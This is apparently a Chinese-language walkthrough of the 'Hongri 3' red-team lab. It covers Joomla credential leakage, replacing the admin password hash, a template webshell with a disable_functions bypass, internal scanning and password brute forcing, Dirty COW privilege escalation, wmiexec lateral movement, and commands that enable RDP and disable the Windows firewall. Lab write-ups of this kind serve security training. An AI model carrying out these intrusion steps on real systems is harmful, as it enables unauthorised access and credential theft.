红日三
外围打点

nmap扫描服务
访问80端口web服务,dirsearch扫后台
[17:42:51] 200 - 92KB - /1.php
[17:42:51] 200 - 0B - /2.php
[17:42:52] 200 - 18KB - /LICENSE.txt
[17:42:52] 200 - 5KB - /README.txt
[17:42:57] 301 - 324B - /administrator -> http://192.168.80.130/administrator/
[17:42:57] 403 - 279B - /administrator/.htaccess
[17:42:57] 200 - 31B - /administrator/cache/
[17:42:57] 200 - 2KB - /administrator/includes/
[17:42:57] 301 - 329B - /administrator/logs -> http://192.168.80.130/administrator/logs/
[17:42:57] 200 - 31B - /administrator/logs/
[17:42:57] 200 - 5KB - /administrator/
[17:42:57] 200 - 5KB - /administrator/index.php
[17:42:58] 301 - 314B - /bin -> http://192.168.80.130/bin/
[17:42:58] 200 - 31B - /bin/
[17:42:58] 200 - 31B - /cache/
[17:42:58] 301 - 316B - /cache -> http://192.168.80.130/cache/
[17:42:59] 200 - 31B - /cli/
[17:42:59] 200 - 31B - /components/
[17:42:59] 301 - 321B - /components -> http://192.168.80.130/components/
[17:42:59] 200 - 0B - /configuration.php
[17:42:59] 200 - 2KB - /configuration.php~
[17:43:02] 200 - 3KB - /htaccess.txt
[17:43:02] 301 - 317B - /images -> http://192.168.80.130/images/
[17:43:02] 200 - 31B - /images/
[17:43:02] 200 - 31B - /includes/
[17:43:02] 301 - 319B - /includes -> http://192.168.80.130/includes/
[17:43:02] 403 - 279B - /index.phps
[17:43:02] 200 - 16KB - /index.php
[17:43:03] 200 - 9KB - /index.php/login/
[17:43:03] 301 - 319B - /language -> http://192.168.80.130/language/
[17:43:03] 200 - 31B - /layouts/
[17:43:03] 301 - 320B - /libraries -> http://192.168.80.130/libraries/
[17:43:03] 200 - 31B - /libraries/
[17:43:04] 301 - 316B - /media -> http://192.168.80.130/media/
[17:43:04] 200 - 31B - /media/
[17:43:04] 301 - 318B - /modules -> http://192.168.80.130/modules/
[17:43:04] 200 - 31B - /modules/
[17:43:06] 200 - 31B - /plugins/
[17:43:06] 301 - 318B - /plugins -> http://192.168.80.130/plugins/
[17:43:07] 200 - 829B - /robots.txt
[17:43:07] 403 - 279B - /server-status
[17:43:07] 403 - 279B - /server-status/
[17:43:08] 301 - 320B - /templates -> http://192.168.80.130/templates/
[17:43:08] 200 - 31B - /templates/
[17:43:08] 200 - 31B - /templates/index.html
[17:43:08] 200 - 0B - /templates/beez3/
[17:43:08] 200 - 0B - /templates/protostar/
[17:43:08] 200 - 0B - /templates/system/
[17:43:08] 301 - 314B - /tmp -> http://192.168.80.130/tmp/
[17:43:08] 200 - 31B - /tmp/
[17:43:09] 200 - 2KB - /web.config.txt
访问/configuration.php~泄露信息

泄露数据库账号信息testuser:cvcvgjASD!@,远连试试

成功连接mysql,为了方便查看存储内容,使用navicat连接,存在用户信息

解密失败,但是有修改权限,把password改为$2y$10$YLDHAKavP1T0s.R4dTN3ZuEhtXaecvsoi02Vb37N8/zo/.MJ18seu即可使用testadmin进行登录后台(直接搜索joomla通过数据库恢复密码)

后台模板处可以进行代码注入


位置在/templates/beez3/error.php,直接上蚁剑(这里查看phpinfo发现有disable_function)
这里需要绕过disable_function,PHP版本为7.1,直接使用蚁剑插件进行绕过


绕过成功
内网渗透
渗透过程中仔细一点我们会发现目标机是ubuntu,但是按道理来说边缘机应该是centos,查看网络配置

发现所在网段192.168.93.1/24为内网网段,所以猜测是边缘机使用nginx反向代理的web和mysql服务
因为拿到的机器不出网,所以我们只能做个reGeorg正向php代理,传入fscan扫一下
start infoscan
已完成 0/0 listen ip4:icmp 0.0.0.0: socket: operation not permitted
trying RunIcmp2
The current user permissions unable to send icmp packets
start ping
(icmp) Target 192.168.93.20 is alive
(icmp) Target 192.168.93.30 is alive
(icmp) Target 192.168.93.10 is alive
(icmp) Target 192.168.93.100 is alive
(icmp) Target 192.168.93.120 is alive
[*] Icmp alive hosts len is: 5
192.168.93.20:80 open
192.168.93.100:22 open
192.168.93.20:1433 open
192.168.93.10:445 open
192.168.93.30:445 open
192.168.93.20:445 open
192.168.93.10:139 open
192.168.93.30:139 open
192.168.93.20:139 open
192.168.93.10:135 open
192.168.93.30:135 open
192.168.93.20:135 open
192.168.93.120:80 open
192.168.93.100:80 open
192.168.93.100:3306 open
192.168.93.120:3306 open
192.168.93.10:88 open
192.168.93.120:22 open
[*] alive ports len is: 18
start vulscan
[*] WebTitle:http://192.168.93.20 code:404 len:315 title:Not Found
[+] NetInfo:
[*]192.168.93.30
[->]win7
[->]192.168.93.30
[+] NetInfo:
[*]192.168.93.10
[->]WIN-8GA56TNV3MV
[->]192.168.93.10
[+] NetInfo:
[*]192.168.93.20
[->]win2008
[->]192.168.93.20
[*] 192.168.93.20 TEST\WIN2008 Windows Server (R) 2008 Datacenter 6003 Service Pack 2
[*] 192.168.93.20 (Windows Server (R) 2008 Datacenter 6003 Service Pack 2)
[*] WebTitle:http://192.168.93.100 code:200 len:16768 title:Home
[*] WebTitle:http://192.168.93.120 code:200 len:16768 title:Home
[*] 192.168.93.10 (Windows Server 2012 R2 Datacenter 9600)
[*] 192.168.93.10 [+]DC TEST\WIN-8GA56TNV3MV Windows Server 2012 R2 Datacenter 9600
[*] 192.168.93.30 (Windows 7 Professional 7601 Service Pack 1)
[*] 192.168.93.30 __MSBROWSE__\WIN7 Windows 7 Professional 7601 Service Pack 1
[+] mysql:192.168.93.120:3306:root 123
[+] mysql:192.168.93.100:3306:root 123
已完成 16/18 [-] ssh 192.168.93.100:22 root P@ssw0rd ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain
已完成 16/18 [-] ssh 192.168.93.100:22 root Aa123456 ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain
已完成 16/18 [-] ssh 192.168.93.120:22 admin P@ssw0rd! ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain
已完成 16/18 [-] ssh 192.168.93.100:22 admin a11111 ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain
已完成 18/18
[*] 扫描结束,耗时: 4m55.616060014s
一共5台机器:
- 192.168.93.10 DC Windows Server 2012
- 192.168.93.20 Windows Server (R) 2008
- 192.168.93.30 Windows 7
- 192.168.93.100 Centos
- 192.168.93.120 Ubuntu
这里win2008开了1433的sql server服务,还爆破出了mysql的root密码123
刚开始准备想办法拿下边缘机,方便做反向代理的,然后没什么思路,结果通过走代理正向上线了内网ubuntu
fscan这里没有检测处ms17_010,但还是用msf去扫了一遍,无果
到这里发现思路不是很明确了,然后去看了看其他佬的渗透过程,果然还是死在了弱口令和一些细节上
这里的细节是边缘机centos开启了ssh服务,fscan这里也尝试爆破了无果,在ubuntu的/tmp/mysql/test.txt泄露了密码

通过wwwuser:wwwuser_123Aqx连接边缘机

这下就不用在那边做正向代理了,让边缘机反向上线msf,然后做msf路由打就好了
这里使用脏牛(https://github.com/firefart/dirtycow)可以直接进行提权

这里有了边缘机,可以做个好一点的代理,php正向代理还是不稳定,这里用的ew

爆破内网其他三台windows的smb服务


mssql的账号密码信息与之前的mysql一致


使用https://github.com/fortra/impacket的wmiexec.py进行攻击

#设置远程桌面端口
reg add "HKLM\System\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /t REG_DWORD /v portnumber /d 3389 /f
#开启远程桌面
wmic RDTOGGLE WHERE ServerName='%COMPUTERNAME%' call SetAllowTSConnections 1
#检查端口状态
netstat -an|find "3389"
#关闭远程桌面
wmic RDTOGGLE WHERE ServerName='%COMPUTERNAME%' call SetAllowTSConnections 0
关闭防火墙:netsh firewall set opmode mode=disable
关闭防火墙: netsh advfirewall set allprofiles state off
查看防火墙状态: netsh advfirewall show allprofiles
其他机器同理,这里是4台(93.20那台win2008打坏了)

在红日三渗透过程中,我们获取到了win2008的mssql权限,我们可以使用mssql去进行SMB钓鱼(爆破不是一个好的办法)从而获取Hash
这里因为是在不出网环境中,我们需要使用Responder(上传到边缘机centos上)进行搭建一个smb服务,然后使用如下图所示方法进行uac注入触发smb钓鱼。


